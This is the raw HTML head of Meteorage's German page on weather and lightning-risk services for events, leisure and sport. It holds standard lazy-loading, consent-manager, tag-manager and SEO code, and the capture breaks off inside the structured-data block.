

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/
body_size: 86070
content:
<!DOCTYPE html>
<html lang="de-DE">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" async=true>
        (function() {
            var host = window.location.hostname;
            var element = document.createElement('script');
            var firstScript = document.getElementsByTagName('script')[0];
            var url = 'https://cmp.inmobi.com'
                .concat('/choice/', 'kanRc4U3jLLHr', '/', host, '/choice.js?tag_version=V3');
            var uspTries = 0;
            var uspTriesLimit = 3;
            element.async = true;
            element.type = 'text/javascript';
            element.src = url;

            firstScript.parentNode.insertBefore(element, firstScript);

            function makeStub() {
                var TCF_LOCATOR_NAME = '__tcfapiLocator';
                var queue = [];
                var win = window;
                var cmpFrame;

                function addFrame() {
                    var doc = win.document;
                    var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

                    if (!otherCMP) {
                        if (doc.body) {
                            var iframe = doc.createElement('iframe');

                            iframe.style.cssText = 'display:none';
                            iframe.name = TCF_LOCATOR_NAME;
                            doc.body.appendChild(iframe);
                        } else {
                            setTimeout(addFrame, 5);
                        }
                    }
                    return !otherCMP;
                }

                function tcfAPIHandler() {
                    var gdprApplies;
                    var args = arguments;

                    if (!args.length) {
                        return queue;
                    } else if (args[0] === 'setGdprApplies') {
                        if (
                            args.length > 3 &&
                            args[2] === 2 &&
                            typeof args[3] === 'boolean'
                        ) {
                            gdprApplies = args[3];
                            if (typeof args[2] === 'function') {
                                args[2]('set', true);
                            }
                        }
                    } else if (args[0] === 'ping') {
                        var retr = {
                            gdprApplies: gdprApplies,
                            cmpLoaded: false,
                            cmpStatus: 'stub'
                        };

                        if (typeof args[2] === 'function') {
                            args[2](retr);
                        }
                    } else {
                        if (args[0] === 'init' && typeof args[3] === 'object') {
                            args[3] = Object.assign(args[3], {
                                tag_version: 'V3'
                            });
                        }
                        queue.push(args);
                    }
                }

                function postMessageEventHandler(event) {
                    var msgIsString = typeof event.data === 'string';
                    var json = {};

                    try {
                        if (msgIsString) {
                            json = JSON.parse(event.data);
                        } else {
                            json = event.data;
                        }
                    } catch (ignore) {}

                    var payload = json.__tcfapiCall;

                    if (payload) {
                        window.__tcfapi(
                            payload.command,
                            payload.version,
                            function(retValue, success) {
                                var returnMsg = {
                                    __tcfapiReturn: {
                                        returnValue: retValue,
                                        success: success,
                                        callId: payload.callId
                                    }
                                };
                                if (msgIsString) {
                                    returnMsg = JSON.stringify(returnMsg);
                                }
                                if (event && event.source && event.source.postMessage) {
                                    event.source.postMessage(returnMsg, '*');
                                }
                            },
                            payload.parameter
                        );
                    }
                }

                while (win) {
                    try {
                        if (win.frames[TCF_LOCATOR_NAME]) {
                            cmpFrame = win;
                            break;
                        }
                    } catch (ignore) {}

                    if (win === window.top) {
                        break;
                    }
                    win = win.parent;
                }
                if (!cmpFrame) {
                    addFrame();
                    win.__tcfapi = tcfAPIHandler;
                    win.addEventListener('message', postMessageEventHandler, false);
                }
            };

            makeStub();

            function makeGppStub() {
                const CMP_ID = 10;
                const SUPPORTED_APIS = [
                    '2:tcfeuv2',
                    '6:uspv1',
                    '7:usnatv1',
                    '8:usca',
                    '9:usvav1',
                    '10:uscov1',
                    '11:usutv1',
                    '12:usctv1'
                ];

                window.__gpp_addFrame = function(n) {
                    if (!window.frames[n]) {
                        if (document.body) {
                            var i = document.createElement("iframe");
                            i.style.cssText = "display:none";
                            i.name = n;
                            document.body.appendChild(i);
                        } else {
                            window.setTimeout(window.__gpp_addFrame, 10, n);
                        }
                    }
                };
                window.__gpp_stub = function() {
                    var b = arguments;
                    __gpp.queue = __gpp.queue || [];
                    __gpp.events = __gpp.events || [];

                    if (!b.length || (b.length == 1 && b[0] == "queue")) {
                        return __gpp.queue;
                    }

                    if (b.length == 1 && b[0] == "events") {
                        return __gpp.events;
                    }

                    var cmd = b[0];
                    var clb = b.length > 1 ? b[1] : null;
                    var par = b.length > 2 ? b[2] : null;
                    if (cmd === "ping") {
                        clb({
                                gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
                                cmpStatus: "stub", // possible values: stub, loading, loaded, error
                                cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
                                signalStatus: "not ready", // possible values: not ready, ready
                                supportedAPIs: SUPPORTED_APIS, // list of supported APIs
                                cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
                                sectionList: [],
                                applicableSections: [-1],
                                gppString: "",
                                parsedSections: {},
                            },
                            true
                        );
                    } else if (cmd === "addEventListener") {
                        if (!("lastId" in __gpp)) {
                            __gpp.lastId = 0;
                        }
                        __gpp.lastId++;
                        var lnr = __gpp.lastId;
                        __gpp.events.push({
                            id: lnr,
                            callback: clb,
                            parameter: par,
                        });
                        clb({
                                eventName: "listenerRegistered",
                                listenerId: lnr, // Registered ID of the listener
                                data: true, // positive signal
                                pingData: {
                                    gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
                                    cmpStatus: "stub", // possible values: stub, loading, loaded, error
                                    cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
                                    signalStatus: "not ready", // possible values: not ready, ready
                                    supportedAPIs: SUPPORTED_APIS, // list of supported APIs
                                    cmpId: CMP_ID, // list of supported APIs
                                    sectionList: [],
                                    applicableSections: [-1],
                                    gppString: "",
                                    parsedSections: {},
                                },
                            },
                            true
                        );
                    } else if (cmd === "removeEventListener") {
                        var success = false;
                        for (var i = 0; i < __gpp.events.length; i++) {
                            if (__gpp.events[i].id == par) {
                                __gpp.events.splice(i, 1);
                                success = true;
                                break;
                            }
                        }
                        clb({
                                eventName: "listenerRemoved",
                                listenerId: par, // Registered ID of the listener
                                data: success, // status info
                                pingData: {
                                    gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
                                    cmpStatus: "stub", // possible values: stub, loading, loaded, error
                                    cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
                                    signalStatus: "not ready", // possible values: not ready, ready
                                    supportedAPIs: SUPPORTED_APIS, // list of supported APIs
                                    cmpId: CMP_ID, // CMP ID
                                    sectionList: [],
                                    applicableSections: [-1],
                                    gppString: "",
                                    parsedSections: {},
                                },
                            },
                            true
                        );
                    } else if (cmd === "hasSection") {
                        clb(false, true);
                    } else if (cmd === "getSection" || cmd === "getField") {
                        clb(null, true);
                    }
                    //queue all other commands
                    else {
                        __gpp.queue.push([].slice.apply(b));
                    }
                };
                window.__gpp_msghandler = function(event) {
                    var msgIsString = typeof event.data === "string";
                    try {
                        var json = msgIsString ? JSON.parse(event.data) : event.data;
                    } catch (e) {
                        var json = null;
                    }
                    if (typeof json === "object" && json !== null && "__gppCall" in json) {
                        var i = json.__gppCall;
                        window.__gpp(
                            i.command,
                            function(retValue, success) {
                                var returnMsg = {
                                    __gppReturn: {
                                        returnValue: retValue,
                                        success: success,
                                        callId: i.callId,
                                    },
                                };
                                event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
                            },
                            "parameter" in i ? i.parameter : null,
                            "version" in i ? i.version : "1.1"
                        );
                    }
                };
                if (!("__gpp" in window) || typeof window.__gpp !== "function") {
                    window.__gpp = window.__gpp_stub;
                    window.addEventListener("message", window.__gpp_msghandler, false);
                    window.__gpp_addFrame("__gppLocator");
                }
            };

            makeGppStub();

            var uspStubFunction = function() {
                var arg = arguments;
                if (typeof window.__uspapi !== uspStubFunction) {
                    setTimeout(function() {
                        if (typeof window.__uspapi !== 'undefined') {
                            window.__uspapi.apply(window.__uspapi, arg);
                        }
                    }, 500);
                }
            };

            var checkIfUspIsReady = function() {
                uspTries++;
                if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
                    console.warn('USP is not accessible');
                } else {
                    clearInterval(uspInterval);
                }
            };

            if (typeof window.__uspapi === 'undefined') {
                window.__uspapi = uspStubFunction;
                var uspInterval = setInterval(checkIfUspIsReady, 6000);
            }
        })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-N3787XS');
    </script>
    <!-- End Google Tag Manager -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        _linkedin_partner_id = "2855810";
        window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
        window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    </script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        (function(l) {
            if (!l) {
                window.lintrk = function(a, b) {
                    window.lintrk.q.push([a, b])
                };
                window.lintrk.q = []
            }
            var s = document.getElementsByTagName("script")[0];
            var b = document.createElement("script");
            b.type = "text/javascript";
            b.async = true;
            b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
            s.parentNode.insertBefore(b, s);
        })(window.lintrk);
    </script>
    <noscript>
        <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2855810&fmt=gif" />
    </noscript>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Veranstaltungen, Freizeit und Sport - METEORAGE</title>
	<meta name="description" content="Sorgen Sie für die Sicherheit Ihrer Veranstaltungen! Entdecken Sie unsere Lösungen, um Ihr Publikum zu schützen, die Kontinuität Ihrer Aktivitäten zu optimieren und wetterbedingten Risiken vorzugreifen." />
	<link rel="canonical" href="https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Veranstaltungen, Freizeit und Sport - METEORAGE" />
	<meta property="og:description" content="Sorgen Sie für die Sicherheit Ihrer Veranstaltungen! Entdecken Sie unsere Lösungen, um Ihr Publikum zu schützen, die Kontinuität Ihrer Aktivitäten zu optimieren und wetterbedingten Risiken vorzugreifen." />
	<meta property="og:url" content="https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/" />
	<meta property="og:site_name" content="METEORAGE" />
	<meta property="og:image" content="https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1024x683.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/","url":"https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/","name":"Veranstaltungen, Freizeit und Sport - METEORAGE","isPartOf":{"@id":"https://www.meteorage.com/de/#website"},"primaryImageOfPage":{"@id":"https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/#primaryimage"},"image":{"@id":"https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/#primaryimage"},"thumbnailUrl":"https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1024x683.jpg","datePublished":"2025-03-07T14:00:55+00:00","description":"Sorgen Sie für die Sicherheit Ihrer Veranstaltungen! Entdecken Sie unsere Lösungen, um Ihr Publikum zu schützen, die Kontinuität Ihrer Aktivitäten zu optimieren und wetterbedingten Risiken vorzugreifen.","breadcrumb":{"@id":"https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/#primaryimage","url":"https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1024x683.jpg","contentUrl":"https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1024x683.jpg"},{"@type":"BreadcrumbList","@id":"https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.meteorage.com/de/"},{"@type":"ListItem","position":2,"name":"Veranstaltungen, Freizeit und 